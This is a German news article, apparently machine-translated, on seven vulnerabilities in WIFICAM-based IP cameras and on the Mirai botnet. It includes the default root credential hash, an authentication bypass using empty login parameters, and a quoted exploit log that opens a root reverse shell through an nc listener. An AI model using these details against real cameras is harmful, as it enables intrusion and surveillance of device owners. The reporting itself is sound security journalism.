Angesichts der Ereignisse der letzten Monate, mit dem Hacken von IoT-Geräten und der Bildung von Botnetzen aus diesen, sollte die Sicherheit der mit dem Netzwerk verbundenen Geräte anscheinend von den Herstellern von "Eisen" in den Vordergrund gestellt werden. Tatsächlich ist dies jedoch nicht ganz richtig. Eine Analyse von Informationssicherheitsexperten, darunter Pierre Kim, zeigt, dass eine große Anzahl von drahtlosen Kameramodellen einer Vielzahl von Herstellern immer noch anfällig für Hacking ist. Wir sprechen über 1250 verschiedene Kameramodelle, das sind ungefähr 200.000 Geräte.



Die fragliche Sicherheitsanfälligkeit betrifft ein System namens Wireless IP Camera (P2P) WIFICAM. Der Entwickler ist ein chinesisches Unternehmen, das sein Basisgerät an mehrere Hersteller von Camcordern verkauft.

Es gibt nicht ein oder zwei Probleme in dieser "Basis". Cybersicherheitsexperten zählten sieben „Löcher“ gleichzeitig. Es scheint, dass die Chinesen überhaupt nicht daran denken, ihr Gerät zu schützen. Vielleicht ist das nicht nur ein Eindruck.

Ein zentrales Element der meisten Sicherheitsprobleme ist der GoAhead-Webserver. Damit können Kamerabesitzer ihre Geräte über das Internet über ein proprietäres Bedienfeld verwalten. Der Schöpfer von GoAhead ist Embedthis Software. Zunächst betrachtete Kim es als ihre Verantwortung für die Entstehung eines solch großen Problems. Das Software-Management von Embedthis behauptet jedoch, dass die Basis des Webservers vom Entwickler der WIFICAM für drahtlose IP-Kameras (P2P) bereitgestellt wird. Mitarbeiter des Unternehmens, das die WIFICAM der Wireless IP Camera (P2P) liefert, schreiben Code, der dann zur Firmware der Kamera hinzugefügt wird.

Die Löcher im Schutz der Kameras sind vielleicht sogar mehr als sieben. Die wichtigsten sind:

Eintritt für alle . Telnet funktioniert standardmäßig, und jeder kann mithilfe der folgenden Daten eine Verbindung zum Remote-Gerät herstellen: root: $ 1 $ ybdHbPDn $ ii9aEIFNiolBbM9QxW9mr0: 0: 0 :: / root: / bin / sh

Die Fähigkeit, die Daten registrierter Benutzer abzufangen . Falls gewünscht, kann ein Angreifer das Authentifizierungssystem umgehen, indem er beim Zugriff auf die Serverkonfigurationsdaten leere Werte für die Parameter "loginuse" und "loginpas" angibt. Auf diese Weise kann ein Angreifer Datendateien registrierter Benutzer abrufen, einschließlich des Zugriffs auf ihre FTP- und SMTP-Konten.

Root-Rechte erhalten . Ein Angreifer kann das Authentifizierungsverfahren umgehen, indem er einen Befehl mit Superuser-Berechtigungen ausführt. Verwenden Sie dazu einfach die URL mit speziellen Parametern.

Streaming ohne Authentifizierung . Und eine solche Gelegenheit ist hier vorhanden. Diese Sicherheitsanfälligkeit kann aufgrund des Vorhandenseins eines integrierten RTSP-Servers mit Port 10554 ausgenutzt werden. Dadurch kann ein Außenstehender auf Streaming-Videos zugreifen, ohne sich anmelden zu müssen.

user@kali$ gcc -Wall -o expl expl-goahead-camera.c && ./expl 192.168.1.107 Camera 0day root RCE with connect-back @PierreKimSec Please run `nc -vlp 1337` on 192.168.1.1 [+] bypassing auth ... done login = admin pass = admin [+] planting payload ... done [+] executing payload ... done [+] cleaning payload ... done [+] cleaning payload ... done [+] enjoy your root shell on 192.168.1.1:1337 user@kali$

Zugriff auf die Cloud . Die Kamera ermöglicht die Steuerung des Geräts über das Internet. Verwenden Sie dazu den UDP-Tunnel, mit dem Sie NAT und Firewalls umgehen können. Ein Angreifer kann diese Funktion zu seinem Vorteil nutzen, um einen Brute-Force-Angriff zu starten und zu versuchen, Zugriffsdaten auf das Gerät zu erhalten. Experten zufolge verwendet das gleiche Prinzip des Fernzugriffs neben Kameras mehr als 1 Million andere IoT-Geräte.

Die Shodan-Suchmaschine zeigt ungefähr 200.000 anfällige Geräte an, wenn Sie einen

bestimmten Abfragetyp verwenden.

Screenshot von einer Kamera eines Spezialisten

Screenshot von einer Kamera eines SpezialistenMit jedem Tag steigt die Anzahl anfälliger Geräte. Experten für Informationssicherheit empfehlen, die Kameras vom Internet zu trennen und zu prüfen, ob das Modell eines solchen Geräts für Hacking offen ist. Alle Modelle von Problemkameras sind in

Kims Beitrag aufgeführt .

Sicherheitslücken dieser Art sind nicht nur für Webcams charakteristisch, sondern auch für digitale Konsolen, Sicherheitssysteme und andere IoT-Geräte. Angreifer, die sich der Sicherheitsprobleme von Geräten bewusst sind, entwickeln Exploits, mit denen Botnets aus gehackten Geräten erstellt werden können. Zum Beispiel haben der Wurm und das Botnetz Mirai im vergangenen Jahr Hunderttausende anfälliger Geräte angegriffen. Grundsätzlich kann dies in Bezug auf Geräte erfolgen, deren Besitzer ihre Kontoinformationen nicht geändert haben. Das erstellte Botnetz ermöglichte es, mehrere leistungsstarke DDoS-Angriffe zu organisieren, die sich als nahezu unmöglich herausstellten.

Die ersten Opfer dieses Botnetzes waren der Informationssicherheitsspezialist und Journalist Brian Krebs sowie der französische Hosting-Anbieter OVN und

Dyn . Der Angriff auf das letztere Unternehmen führte dazu, dass Tausende von Benutzern keinen Zugang zu Diensten wie Twitter, Amazon, Tumblr, Reddit, Spotify und Netflix hatten.